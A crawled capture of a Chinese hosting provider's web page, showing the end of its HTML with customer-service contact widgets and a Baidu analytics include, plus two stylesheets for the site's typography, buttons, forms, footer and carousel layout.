                           <img src="https://www.suteidc.com/skin/newcloud/img/right-bar-qq.gif" alt="">
                       </a>
                       <div class="contact-qq-bubble">点击立即咨询</div>
                   </div>
                   <img src="https://www.suteidc.com/skin/newcloud/img/right-bar-wechat-icon.png" alt="">
               </div>
               <div class="contact-item-erweima clearfix" style="display: none;">
                   <div class="erweima-column">
                        <img src="https://www.suteidc.com/upload/editor/image/20230506/123-1683368796.png" alt="">
                        <p>添加客服小锋微信</p>
                   </div>
                   <div class="erweima-column">
                        <img src="https://www.suteidc.com/upload/editor/image/20230517/shouhouqq-1684330631.jpg" alt="">
                        <p>添加客服小锋QQ</p>
                   </div>
               </div>
          </div>
		  
		  </div>
		  
<div class="background-tit">售后服务</div>
    <div class="support">
          <div class="support-tit">
              <div class="support-phone"><img src="https://www.suteidc.com/skin/newcloud/img/contact-phone-icon.png" alt="">0851-84858610</div>
              <div class="contact-qq">
                  <a href="https://wpa.qq.com/msgrd?v=3&amp;uin=595920111&amp;site=qq&amp;menu=yes" target="_blank"><img src="https://www.suteidc.com/skin/newcloud/img/right-bar-qq.gif" alt="">595920111</a>
                  <div class="contact-qq-bubble">点击立即咨询</div>
              </div>
          </div>
          <div class="support-erweima clearfix">
              <div class="erweima-column">
                  <img src="https://www.suteidc.com/skin/newcloud/img/wxgzh.png" alt=""><p>关注微信公众号</p>
              </div>
              <div class="erweima-column">
                  <img src="https://www.suteidc.com/upload/editor/image/20230517/shouhouqq-1684330631.jpg" alt=""><p>售后服务QQ</p>
              </div>
              <div class="support-time-text">提供7*24小时全天候不间断的售后服务</div>
          </div>
   </div></div>
        </div>
        <div class="contact-bar-item">
            <div class="item-icon item-icon-service"><a href="#"></a></div>
            <div class="item-bubble item-bubble-zixun" style="display: none;"><a target="_blank" href="https://www.suteidc.com/member/worksystem?id=add" rel="nofollow">
                    <div>提交工单</div>
                    <p>24小时售后技术支持</p>
                </a></div>
        </div>
    </div>
</div>
<!--common javascript-->
<script type="text/javascript" src="https://cache.yisu.com/www/js/common/common.js"></script>
<!--common javascript end--></div>
	  <script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?82903c347b32033961fed3fbe213069b";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
	</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.suteidc.com/welcome/get_data/get_user_info
body_size: 13
content:
{"verify":0}

--- FILE ---
content_type: text/css
request_url: https://www.suteidc.com/skin/ZdsjuP1/css/typography.css
body_size: 2332
content:
/*
指点科技www. www.zdsju.com
*/
@import url("all.min.css");
@import url("owl.carousel.min.css");
@import url("magnific-popup.css");
@import url("font-awesome.min.css");
@import url("ionicons.min.css");
@import url("typicon.min.css");
@import url("slick-theme.css");
@import url("slick.css");
@import url("tox-progress.css");
@import url("timeline.css");
@import url("wow.css");

/*======================================
 Font
======================================*/
@font-face { font-family: 'TeXGyreAdventor-Regular'; font-style: normal; font-weight: normal; src: url('../fonts/texgyreadventor-regular-webfont.woff'), url('../fonts/texgyreadventor-regular-webfont.woff') format('woff'); }
@font-face { font-family: 'TeXGyreAdventor-Italic'; font-style: normal; font-weight: normal; src: url('../fonts/texgyreadventor-italic-webfont.woff'), url('../fonts/texgyreadventor-italic-webfont.woff') format('woff'); }
@font-face { font-family: 'TeXGyreAdventor-Bold'; font-style: normal; font-weight: normal; src: url('../fonts/texgyreadventor-bold-webfont.woff'), url('../fonts/texgyreadventor-bold-webfont.woff') format('woff'); }
@font-face { font-family: 'TeXGyreAdventor-BoldItalic'; font-style: normal; font-weight: normal; src: url('../fonts/texgyreadventor-bolditalic-webfont.woff'), url('../fonts/texgyreadventor-bolditalic-webfont.woff') format('woff'); }

/*---------------------------------------------------------------------
  General
-----------------------------------------------------------------------*/
*::-moz-selection { background: #0042bb; color: #fff; text-shadow: none; }
::-moz-selection { background: #0042bb; color: #fff; text-shadow: none; }
::selection { background: #0042bb; color: #fff; text-shadow: none; }
html, body { overflow: inherit !important; }
body { font-family: 'Roboto', sans-serif; font-size: 1rem; font-weight: normal; line-height: 2; color: #5e7290; overflow-x: hidden; }
a, .button { transition: all 0.5s ease-in-out; transition: all 0.5s ease-in-out; -moz-transition: all 0.5s ease-in-out; -ms-transition: all 0.5s ease-in-out; -o-transition: all 0.5s ease-in-out; -webkit-transition: all 0.5s ease-in-out; color: #59597e; }
a:focus { text-decoration: none !important; }
a, .button, input { outline: medium none !important; color: #0042bb; }
h1, h2, h3, h4, h5, h6 { font-family: 'TeXGyreAdventor-Bold', sans-serif; color: #142149; margin: 0; -ms-word-wrap: break-word; word-wrap: break-word; line-height: 1.5; font-weight: 400; letter-spacing: 1px; }
h1 a, h2 a, h3 a, h4 a, h5 a, h6 a { color: inherit; }
h1 { font-size: 3.052em; }
h2 { font-size: 2.441em; }
h3 { font-size: 1.953em; }
h4 { font-size: 1.563em; }
h5 { font-size: 1.2em; }
h6 { font-size: 1em; }
.container { max-width: 1380px; }
.textgyreadventor { font-family: TeXGyreAdventor-Bold; }
.bluetext { color: #0042bb; }

/*---------------------------------------------------------------------
Extra class
---------------------------------------------------------------------*/
.overflow-h { overflow: hidden; }
section { position: relative; z-index: 99; background: #ffffff; padding: 120px 0; display: block; width: 100%; overflow: hidden; }
.overview-block-ptb { padding: 40px 0; }
.overview-block-pt { padding: 120px 0 0 0; }
.overview-block-pb { padding: 0 0 120px 0; }
ul { margin: 0px; padding: 0px; }
hr { margin: 0; padding: 0px; border-bottom: 1px solid #eeeeee; display: block; width: 100%; border-top: 0px; line-height: 1px; }

/*---------------------------------------------------------------------
Text color
-----------------------------------------------------------------------*/
.main-color { color: #0042bb; }
.text-white { color: #ffffff; }
.text-black { color: #142149; }
.text-gray { color: #5e7290; }

/*---------------------------------------------------------------------
Background  color
-----------------------------------------------------------------------*/
.main-bg { background: #0042bb; }
.blue-bg { background: #0042bb; }
.gray-bg { background: #F5F7FD; }
.light-gray-bg { background: #f8f9fa; }
.black-bg { background: #24262b; }

/* ------------------------------
Button
---------------------------------*/
.iq-button, [type=submit] { z-index: 1; font-size: 16px; font-weight: normal; position: relative; overflow: hidden; display: inline-block; vertical-align: middle; padding: 15px 45px; background: #035ded; color: #ffffff; transition: all 0.5s ease-in-out; transition: all 0.5s ease-in-out; -moz-transition: all 0.5s ease-in-out; -ms-transition: all 0.5s ease-in-out; -o-transition: all 0.5s ease-in-out; -webkit-transition: all 0.5s ease-in-out; }

/*semi round button*/
.iq-btn-semi-round { -webkit-border-radius: 5px; -moz-border-radius: 5px; border-radius: 5px; }

/*round button*/
.iq-btn-round { -webkit-border-radius: 10px; -moz-border-radius: 10px; border-radius: 10px; }

/*Circle button*/
.iq-btn-circle { -webkit-border-radius: 90px; -moz-border-radius: 90px; border-radius: 90px; }

/*Small button*/
.iq-btn-small { padding: 5px 15px; font-size: 12px; }

/*Medium button*/
.iq-btn-medium { padding: 10px 30px; font-size: 14px; }

/*Large button*/
.iq-btn-large { padding: 15px 45px; }

/*Extra Large button*/
.iq-btn-extra-large { padding: 15px 60px; }

/*Right side icon button*/
.btn-icon-right i { margin-left: 15px; }

/*Left side icon button*/
.btn-icon-left i { margin-right: 15px; }

/*button with Shadow*/
.iq-button.iq-btn-shadow:hover { -webkit-box-shadow: 4.871px 34.659px 30px 0px rgba(0, 0, 0, 0.06); -moz-box-shadow: 4.871px 34.659px 30px 0px rgba(0, 0, 0, 0.06); box-shadow: 4.871px 34.659px 30px 0px rgba(0, 0, 0, 0.06); transition: all 0.5s ease-in-out; transition: all 0.5s ease-in-out; -moz-transition: all 0.5s ease-in-out; -ms-transition: all 0.5s ease-in-out; -o-transition: all 0.5s ease-in-out; -webkit-transition: all 0.5s ease-in-out; }

/*button with Outline*/
.iq-btn-outline { color: #0042bb; background: transparent; border: 2px solid #0042bb; }
.iq-button.iq-btn-link, .iq-btn-link { font-weight: 500; color: #0042bb; background: transparent; padding: 0; }

/*button Hover Effect */
.iq-button:hover, .iq-button:focus { color: #ffffff; background: #000000 }
.iq-btn-outline:hover, .iq-btn-outline:focus { border-color: #000000; color: #ffffff; }
.iq-btn-link:hover, .iq-btn-link:focus { color: #000000; background: transparent; }

/*---------------------------------------------------------------------
   Section Title
-----------------------------------------------------------------------*/
.iq-title-box .iq-subtitle { color: #0042bb; display: inline-block; }
.iq-title-box .iq-title { margin-bottom: 0; }
.iq-title-box .iq-title-desc { margin-top: 15px; margin-bottom: 0;color: #8f9bb3;}
.iq-title-box { margin-bottom: 25px; }
.iq-title-box i { font-size: 30px; margin-bottom: 15px; }

/* Title Box Text Left*/
.iq-title-box.text-center { margin-bottom: 45px; }
.iq-title-white  .iq-subtitle, .iq-title-white  .iq-title, .iq-title-white  .iq-title-desc, .iq-title-box i { color: #ffffff; }

/*style 2*/
.iq-title-box.iq-title-box-2 .iq-subtitle {     color: #007bfc; background-color: #F2F5FE; padding: 5px 15px; -webkit-border-radius: 5px; -moz-border-radius: 5px; border-radius: 5px; margin-bottom: 15px; }

/*----------------------------------------------------------------------
 Form
----------------------------------------------------------------------*/
input, input.form-control, .form-control { width: 100%; border: 1px solid #6f6f6f; height: 52px; padding: 0 20px; margin-bottom: 0px; border-radius: 0; background: transparent; color: #ebebeb; }
input[type="checkbox"], input.form-control[type="checkbox"] { margin-top: 0.5rem; background: #fff; height: auto; border: 1px solid #33e2a0; border-radius: 0px; }

/*::-webkit-input-placeholder*/
{ /* Chrome/Opera/Safari */
color: #ebebeb; }
::-moz-placeholder { /* Firefox 19+ */
color: #ebebeb; }
:-ms-input-placeholder { /* IE 10+ */
color: #ebebeb; }
:-moz-placeholder {/*  Firefox 18- */
color: #ebebeb; }
textarea.form-control { height: 230px; padding: 15px 30px; }
input:hover, input.form-control:hover, input:focus, input.form-control:focus, textarea.form-control:hover, textarea.form-control:focus, select:hover, select:focus, select.form-control:focus, textarea:focus, textarea:hover { border: 1px solid #0042bb; box-shadow: none; outline: none; }

/*---------------------------------------------------------------------
  Loader 
-----------------------------------------------------------------------*/
#loading { width: 100%; height: 100%; display: flex; flex-direction: column; justify-content: center; align-items: center; position: fixed; top: 0; left: 0; right: 0; bottom: 0; background: #ffffff; z-index: 9999; }
#loading img { width: 120px; }

/*---------------------------------------------------------------------
                             Back to Top
-----------------------------------------------------------------------*/
#back-to-top .top { z-index: 999; position: fixed; margin: 0px; color: #ffffff; background: #0042bb; position: fixed; bottom: 30px; right: 25px; z-index: 999; font-size: 26px; width: 50px; height: 50px; text-align: center; line-height: 50px; border-radius: 10px; -webkit-transition: all .3s ease-in-out; -moz-transition: all .3s ease-in-out; transition: all .3s ease-in-out; }
#back-to-top .top:hover { background: #ffffff; color: #0042bb; -webkit-box-shadow: 0px 0px 30px 0px rgba(0, 0, 0, 0.1); -moz-box-shadow: 0px 0px 30px 0px rgba(0, 0, 0, 0.1); box-shadow: 0px 0px 30px 0px rgba(0, 0, 0, 0.1); }

--- FILE ---
content_type: text/css
request_url: https://www.suteidc.com/skin/ZdsjuP1/css/zdy-style.css?v=77
body_size: 30059
content:
/* -https://www. www.zdsju.com/*/
a {color:#007bfc;outline:none;}
a:focus,a:hover {color:#0d1e67;outline:none;}
ins {background:#fff9c0;text-decoration:none;}
img {max-width:100%;height:auto;}
pre {background:#eeeeee;padding:15px;border:1px solid #eeeeee;}
hr {margin:0;padding:0px;border-bottom:1px solid #e0e0e0;border-top:0px;}
blockquote {padding:15px 30px;border:1px solid #f2f2f2;border-radius:5px;border-left:5px solid #0d1e67;margin-bottom:30px;}
blockquote cite {font-family:'Ionicons';font-weight:bold;color:#0d1e67;}
blockquote ol:last-child,blockquote p:last-child,blockquote ul:last-child {margin-bottom:0;}
blockquote .blockquote-footer {font-style:italic;color:#6c757d;font-size:14px;margin-top:10px;}
blockquote .blockquote-footer cite {color:#0d1e67;}
blockquote span.text-right {text-align:right;display:block;color:#0d1e67;}
p {margin-bottom:30px;}
ol,ul {padding-left:25px;margin-bottom:1em;}
ol li {list-style:decimal;}
ol ol {padding-left:25px;}
ul li {list-style:inherit;}
dl dd {margin-bottom:15px;}
dl dd:last-child {margin-bottom:0px;}
table {border:1px solid #eaeaea;width:100%;margin-bottom:20px;}
table td,table th {border:1px solid #eaeaea;padding:5px 8px;text-align:center;}
label {color:#142149;margin-bottom:0;}
input,input[type=text],input[type=email],input[type=search],input[type=password],textarea {width:100%;float:left;padding:0 15px;height:51px;line-height:48px;border:1px solid #eeeeee;color:#59597e;transition:all 0.5s ease-in-out;transition:all 0.5s ease-in-out;-moz-transition:all 0.5s ease-in-out;-ms-transition:all 0.5s ease-in-out;-o-transition:all 0.5s ease-in-out;-webkit-transition:all 0.5s ease-in-out;-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:5px;}
select {border:2px solid #142149;background:#ffffff;line-height:48px;height:48px;padding:0 10px;width:100%;color:#59597e;-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px;}
textarea {padding:0 15px;height:150px;-webkit-border-radius:15px;-moz-border-radius:15px;border-radius:15px;}
input:focus,input[type=text]:focus,input[type=email]:focus,input[type=search]:focus,input[type=password]:focus,textarea:focus,select:focus {border-color:#007BFC;box-shadow:none;outline:none;}
input::-webkit-input-placeholder {color:inherit;}
input::-moz-placeholder {color:inherit;}
input:-ms-input-placeholder {color:inherit;}
textarea::-webkit-input-placeholder {color:inherit;}
textarea::-moz-placeholder {color:inherit;}
textarea:-ms-input-placeholder {color:inherit;}
input[type=email]::-webkit-input-placeholder {color:inherit;}
input[type=email]::-moz-placeholder {color:inherit;}
input[type=email]:-ms-input-placeholder {color:inherit;}
input[type=submit],.contact-form .cfield input[type=submit],[type=submit],.iq-button {color:#ffffff;background:#007BFC;cursor:pointer;margin-bottom:0;text-decoration:none;height:auto;padding:10px 30px;font-size:1em;line-height:2;border:none;position:relative;display:inline-block;width:auto;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;cursor:pointer;transition:all 0.5s ease-in-out;transition:all 0.5s ease-in-out;-moz-transition:all 0.5s ease-in-out;-ms-transition:all 0.5s ease-in-out;-o-transition:all 0.5s ease-in-out;-webkit-transition:all 0.5s ease-in-out;}
input[type=checkbox] {width:auto;margin-right:10px;line-height:2;height:32px;}
.comments-area blockquote {background:#ffffff;}
.comments-area table td,.comments-area table th {border:1px solid #142149;}
.wp-block-button__link {padding:10px 30px;font-size:16px;}
.error {color:#ff0000 !important;}
div.wpcf7-response-output {display:none;}
.wpcf7-form .cfield .wpcf7-not-valid {border:1px solid #f00;}
.site-content {display:inline-block;width:100%;float:left;}
.vc_parallax {overflow:hidden !important;}
.iq-button.iq-btn-link,.iq-button.iq-btn-outline {background:transparent;color:#007bfc;}
.iq-btn-link {color:#007bfc;text-decoration:none;}
.iq-button.iq-btn-link:hover,.iq-btn-link:hover {color:#0d1e67;text-decoration:none;}
.iq-button.iq-btn-outline:hover {background:#0d1e67;color:#ffffff;}
.pagination {justify-content:center;width:100%}
.pagination li a {display:inline-block;padding:0 12px;height:38px;margin:0 3px;line-height:38px;border:1px solid #ddd;color:#666;border-radius:5px;}
.pagination li a:hover {border:1px solid #035ded;background:#035ded;color:#fff;}
.pagination .active a {border:1px solid #035ded;background:#035ded;color:#fff;}
.pagination .active a:hover {color:#fff;}
.pagination .bn a {width:45px;text-align:center;line-height:35px;}
.pagination i {font-style:normal;}
.pagination .icon-angle-right::after{display:inline-block;font-family:"Ionicons";font-size:95%;content:"\f125";margin-left:auto;margin-right:.04rem;}
.pagination .icon-angle-left::after{display:inline-block;font-family:"Ionicons";font-size:95%;content:"\f124";margin-left:auto;margin-right:.04rem;}
.pagination .icon-double-angle-right::after{display:inline-block;font-family:"Ionicons";font-size:98%;content:"\f4ad";margin-left:auto;margin-right:.04rem;}
.pagination .icon-double-angle-left::after{display:inline-block;font-family:"Ionicons";font-size:98%;content:"\f4ab";margin-left:auto;margin-right:.04rem;}
footer {background:#f4f5fe;display:block;width:100%;float:left;position:relative;clear:both;margin-top:0;}
footer .copyright-footer {border-top:1px solid #dfe4f3;color:#8f9bb3;font-size:14px;}
footer .copyright-footer a,footer .copyright {color:#8f9bb3;font-size:13px;}
footer .copyright-footer a:hover {color:#007bfc;}
footer .footer-top {padding-top:60px;}
footer .footer-titlebox {margin-bottom:30px;position:relative;}
footer .footer-topbar {position:relative;z-index:1;padding-top:60px;}
footer .footer-topbar .footer-title {color:#8f9bb3;}
footer .footer-topbar  p {margin-bottom:0;}
footer .footer-topbar .widget,footer .footer-topbar .widget:last-child {margin-bottom:0;}
footer .footer1 {padding:0;}
footer .footer-top,footer .footer-top .widget ul li a,footer .calendar_wrap caption {color:#76839f;}
footer .footer-top .widget ul {padding:0;margin:0;}
footer .footer-top .widget ul.iq-contact {padding-left:0px;}
footer .footer-top .widget ul li {list-style-type:none;display:inline-block;width:100%;}
footer .footer-top .widget ul li a {position:relative;padding:5px 0 5px 15px;display:inline-block;font-size:14px;}
footer .footer-top .widget ul li a:before {position:absolute;margin-right:10px;content:"\f111";color:#007bfc;top:50%;margin-top:-12px;font-size:6px;left:0;font-family:FontAwesome;line-height:2;transition:all 0.5s ease-in-out;-moz-transition:all 0.5s ease-in-out;-ms-transition:all 0.5s ease-in-out;-o-transition:all 0.5s ease-in-out;-webkit-transition:all 0.5s ease-in-out;}
footer .footer-top .widget ul li a:hover {color:#007bfc;text-decoration:none;}
footer .footer-top .widget  .textwidget img {width:66%;}
footer .footer-logo img {margin-bottom:30px;}
footer .footer-top .textwidget p {margin-bottom:0;font-size:13px;}
footer .mc4wp-form-fields {float:left;width:100%;}
footer .footer-top .mc4wp-form button {font-size:0;position:absolute;right:0;top:15px;background:transparent;border:0;padding:0;}
footer .footer-top .mc4wp-form button i {font-size:20px;color:#5e7290;}
footer .footer-top .mc4wp-form p {margin-bottom:0;}
footer .social-icone li a {color:#8f9bb3;}
footer .social-icone li {margin-right:20px;font-size:13px;}
footer .social-icone li:last-child {margin-right:0px;}
footer .social-icone li a:hover {color:#007bfc;}
footer .widget,footer .widget:last-child {margin-bottom:45px;}
footer .widget {background:transparent;padding:0;}
footer .widget .footer-title {margin-bottom:15px;color:#142149;font-weight:300;}
footer .widget .footer-title a.rsswidget img {vertical-align:unset;}
footer .widget .rsswidget {padding-left:0;font-size:16px;color:#ffffff;font-weight:800;}
footer .widget .rss-date {font-weight:600;font-size:12px;text-transform:uppercase;display:inline-block;width:100%;margin:5px 0;}
footer .widget .rsswidget:before {display:none;}
footer .widget ul.menu li .sub-menu {padding-left:10px;}
footer .widget #recentcomments li .comment-author-link a {color:#ffffff;}
footer .widget #recentcomments li .comment-author-link a:hover {color:#007bfc;}
.recentcomments a {display:inline !important;padding:0 !important;margin:0 !important;}
footer .widget #recentcomments li a,.recentcomments a {color:#007bfc;}
footer .widget #recentcomments li a:hover {text-decoration:underline;}
footer .widget #recentcomments li a:before {display:none;}
footer.footer1 .copyright {float:right;}
footer.footer1 .widget ul.menu li a {border:none;}
footer .widget .iq-contact li a:before {display:none;}
footer ul.menu li a,footer .menu-footer-menu-container ul.menu li a {padding:7px 0 7px 15px;}
footer .widget .menu li a:before,footer .widget .menu-testing-menu-container .menu ul li a::before,footer .widget .menu-testing-menu-container .menu li a::before {display:block;top:21px;}
footer .widget .menu-testing-menu-container .menu ul li a,footer .widget .menu-testing-menu-container .menu li a {position:relative;padding:7px 0 7px 15px;}
footer .widget .iq-contact li a {padding:7px 0px;}
footer .widget .iq-contact li {position:relative;margin-bottom:0px;display:inline-block;width:100%;}
footer .widget .iq-contact li a {display:flex;align-items:flex-start;}
footer .widget .iq-contact li span {flex:1;}
footer .widget .iq-contact li i {margin-right:15px;line-height:32px;font-size:20px;text-align:center;color:#007bfc;}
footer .widget .iq-contact li p {display:flex;margin-bottom:0;}
footer input,footer input[type=email],footer input[type=search] {background:#ffffff;color:#59597e;}
footer .zdy-ft {padding-left:0;}
footer .zdy-ft i {display:inline-block;width:15px;height:15px;margin-right:4px;margin-top:-3px;vertical-align:middle;background-size:100% 100%;}
.footer-icon-record0 {background-image:url([data-uri])}
.footer-icon-record1 {background-image:url([data-uri])}
.footer-icon-record2 {background-image:url([data-uri])}
.iq-box-shadow {-webkit-box-shadow:4.871px 34.659px 30px 0px rgba(0,0,0,0.06);-moz-box-shadow:4.871px 34.659px 30px 0px rgba(0,0,0,0.06);box-shadow:4.871px 34.659px 30px 0px rgba(0,0,0,0.06);}
.owl-carousel .owl-nav.disabled {display:none;}
.owl-carousel .owl-nav {display:block;position:absolute;text-indent:inherit;top:50%;transform:translateY(-50%);-webkit-transform:translateY(-50%);-o-transform:translateY(-50%);-ms-transform:translateY(-50%);-moz-transform:translateY(-50%);left:0;width:100%;cursor:pointer;z-index:999;}
.owl-carousel .owl-nav .owl-prev {outline:none;background:none;border:none;display:block;position:absolute;text-align:center;text-indent:inherit;top:-25px;left:-8%;width:auto;cursor:pointer;-webkit-transition:opacity 0.3s ease 0s,left 0.3s ease 0s;-moz-transition:opacity 0.3s ease 0s,left 0.3s ease 0s;-ms-transition:opacity 0.3s ease 0s,left 0.3s ease 0s;-o-transition:opacity 0.3s ease 0s,left 0.3s ease 0s;transition:opacity 0.3s ease 0s,left 0.3s ease 0s;}
.owl-carousel .owl-nav .owl-next {outline:none;background:none;border:none;display:block;position:absolute;text-align:center;text-indent:inherit;top:-25px;right:-8%;width:auto;cursor:pointer;-webkit-transition:opacity 0.3s ease 0s,right 0.3s ease 0s;-moz-transition:opacity 0.3s ease 0s,right 0.3s ease 0s;-ms-transition:opacity 0.3s ease 0s,right 0.3s ease 0s;-o-transition:opacity 0.3s ease 0s,right 0.3s ease 0s;transition:opacity 0.3s ease 0s,right 0.3s ease 0s;}
.owl-carousel .owl-nav i {font-size:24px;font-weight:600;-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px;width:45px;height:45px;line-height:45px;padding-left:0px;display:inline-block;color:#fff;background:#142149;text-align:center;-webkit-transition:all 0.5s ease-out 0s;-moz-transition:all 0.5s ease-out 0s;-ms-transition:all 0.5s ease-out 0s;-o-transition:all 0.5s ease-out 0s;transition:all 0.5s ease-out 0s;}
.owl-carousel .owl-nav i:hover {background:#0d1e67;color:#fff;}
body.boxed_layout .owl-carousel .owl-nav .owl-prev {left:-10px;}
body.boxed_layout  .owl-carousel .owl-nav .owl-next {right:-10px;}
.iq-slider-with-text .slider-nav .slick-arrow.slick-prev::before,.iq-slider-with-text .slider-nav .slick-arrow.slick-next::before {color:#007bfc;}
.owl-carousel .owl-dots.disabled {display:none;}
.owl-carousel .owl-dots {margin-top:15px;position:relative;width:100%;display:inline-block;text-indent:inherit;text-align:center;cursor:pointer;}
.owl-carousel .owl-dots .owl-dot {box-shadow:none;outline:none;background:#0d1e67;display:inline-block;vertical-align:middle;border-radius:90px;padding:0;margin:0px 5px;height:10px;width:10px;border:2px solid #0d1e67;transition:all 0.5s ease-in-out;-webkit-transition:all 0.5s ease-in-out;-o-transition:all 0.5s ease-in-out;-moz-transition:all 0.5s ease-in-out;-ms-transition:all 0.5s ease-in-out;cursor:pointer;}
.owl-carousel .owl-dots .owl-dot span {display:none;}
.owl-carousel .owl-dots .owl-dot:hover {height:15px;width:15px;background:#ffffff;border:2px solid #0d1e67;}
.owl-carousel .owl-dots .owl-dot.active {height:15px;width:15px;background:#ffffff;border:2px solid #0d1e67;}
.error-404 {text-align:center;}
.error-404 .big-text {font-size:240px;font-family:'Ionicons';line-height:280px;color:#142149;font-weight:700;}
.error-404 h4 {margin:0 0 15px;}
.error-404 .button {margin-top:30px}
.error-404 .search-form {display:inline-block;margin-top:30px;width:285px}
.wpcf7-form input {margin-bottom:30px;}
.wpcf7-form textarea {margin-bottom:30px;}
.wpcf7-form input[type=submit] {margin-bottom:0;}
.wpcf7-form label {width:100%;}
.contact-us iframe {width:100%;display:inline-block;height:450px;float:left;}
input.wpcf7-not-valid {border-color:#f00;}
span.wpcf7-not-valid-tip {margin-bottom:15px;}
.iq-contact-h3 .wpcf7-form textarea {background-color:transparent;}
.iq-contact-h3 input,.iq-contact-h3 input[type=text],.iq-contact-h3 input[type=email],.iq-contact-h3 input[type=search],.iq-contact-h3 input[type=password],.iq-contact-h3 textarea {color:#ffffff;}
.iq-contact-frame iframe {width:100%;display:inline-block;height:600px;float:left;}
.iq-popup-video,.iq-popup-video .position-relative {min-height:300px;}
.iq-video-img {position:relative;}
.iq-video-icon {position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);}
.iq-video {background:#0d1e67;display:inline-block;vertical-align:middle;width:80px;height:80px;text-align:center;font-size:32px;color:#ffffff;float:left;border-radius:100%;line-height:80px;z-index:9;position:relative;}
.iq-video i::before {vertical-align:middle;}
.iq-waves {position:absolute;width:14rem;height:14rem;left:-80px;top:-80px;z-index:2;float:right;opacity:0.2;}
.iq-waves .waves {position:absolute;width:15rem;height:15rem;background:#0d1e67;opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";border-radius:320px;background-clip:padding-box;-webkit-animation:waves 3s ease-in-out infinite;animation:waves 3s ease-in-out infinite;}
.iq-waves .wave-1 {-webkit-animation-delay:0s;animation-delay:0s;}
.iq-waves .wave-2 {-webkit-animation-delay:1s;animation-delay:1s;}
.iq-waves .wave-3 {-webkit-animation-delay:2s;animation-delay:2s;}
@-webkit-keyframes waves {0% {-webkit-transform:scale(0.2,0.2);transform:scale(0.2,0.2);opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";}
50% {opacity:0.9;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=90)";}
100% {-webkit-transform:scale(0.9,0.9);transform:scale(0.9,0.9);opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";}
}
@keyframes waves {0% {-webkit-transform:scale(0.2,0.2);transform:scale(0.2,0.2);opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";}
50% {opacity:0.9;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=90)";}
100% {-webkit-transform:scale(0.9,0.9);transform:scale(0.9,0.9);opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";}
}
.footer-subscribe {background:#142149;padding:60px 0;margin-bottom:75px;}
.footer-subscribe .vc_custom_heading {color:#ffffff;}
.mc4wp-form-fields {position:relative;}
.mc4wp-form-fields input[type=submit] {position:absolute;right:0;top:0;padding:9px 25px;}
.footer-subscribe p {margin-bottom:0;}
.footer-subscribe .title {color:#ffffff;}
#wpcf7-f507-p385-o1 input,#wpcf7-f507-p385-o1 textarea {background:transparent;border:1px solid #ffffff;}
#wpcf7-f507-p385-o1 input[type=submit] {background:#007BFC;border-color:#007BFC;}
#wpcf7-f507-p385-o1 input[type=submit]:hover,#wpcf7-f507-p385-o1 input[type=submit]:focus {background:#0d1e67;border-color:#0d1e67;}
#wpcf7-f507-p385-o1 input::-webkit-input-placeholder {color:#ffffff;}
#wpcf7-f507-p385-o1 input::-moz-placeholder {color:#ffffff;}
#wpcf7-f507-p385-o1 input:-ms-input-placeholder {color:#ffffff;}
#wpcf7-f507-p385-o1 textarea::-webkit-input-placeholder {color:#ffffff;}
#wpcf7-f507-p385-o1 textarea::-moz-placeholder {color:#ffffff;}
#wpcf7-f507-p385-o1 textarea:-ms-input-placeholder {color:#ffffff;}
@keyframes shadow-pulse-dots {0% {box-shadow:0 0 0 0px rgba(0,123,252,0.2);}
100% {box-shadow:0 0 0 15px rgba(0,123,252,0);}
}
.iq-masonry.iq-columns-2 .iq-masonry-item,.iq-masonry.iq-columns-3 .iq-masonry-item,.iq-masonry.iq-columns-4 .iq-masonry-item {padding:15px;}
.single-portfolio-border .iq-portfolio {border:2px solid #ffffff;}
.iq-portfolio:hover a.iq-portfolio-img {position:relative;}
.iq-portfolio:hover .iq-portfolio-img .portfolio-link {opacity:1;}
.iq-portfolio .iq-portfolio-img .portfolio-link {opacity:0;transition:all 0.5s ease-in-out;transition:all 0.5s ease-in-out;-moz-transition:all 0.5s ease-in-out;-ms-transition:all 0.5s ease-in-out;-o-transition:all 0.5s ease-in-out;-webkit-transition:all 0.5s ease-in-out;}
.portfolio-link .icon {width:45px;height:45px;line-height:45px;text-align:center;border-radius:4px;background:#ffffff;color:#007BFC;}
.iq-portfolio .portfolio-link {position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);z-index:2;}
.iq-portfolio:hover a.iq-portfolio-img:before {width:100%;opacity:1;left:0;}
.iq-portfolio a.iq-portfolio-img:before {content:"";background:rgba(0,123,252,0.6);width:0%;height:100%;opacity:0;position:absolute;top:0;transition:all 0.5s ease-in-out;transition:all 0.5s ease-in-out;-moz-transition:all 0.5s ease-in-out;-ms-transition:all 0.5s ease-in-out;-o-transition:all 0.5s ease-in-out;-webkit-transition:all 0.5s ease-in-out;z-index:1;right:0;}
.iq-portfolio a {display:inherit;overflow:hidden;position:relative;}
.iq-blog-box {margin-bottom:45px;}
.iq-portfolio {border:1px solid #f8f5ff;transition:all 0.5s ease-in-out;transition:all 0.5s ease-in-out;-moz-transition:all 0.5s ease-in-out;-ms-transition:all 0.5s ease-in-out;-o-transition:all 0.5s ease-in-out;-webkit-transition:all 0.5s ease-in-out;padding:10px 10px 0;}
.iq-portfolio:hover {box-shadow:-1px 4px 30px 0px rgba(0,0,0,0.06);}
.iq-portfolio:hover:before {opacity:1;}
.iq-portfolio:hover .iq-portfolio-content {z-index:9;}
.iq-portfolio {position:relative;overflow:hidden;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;background:#ffffff;}
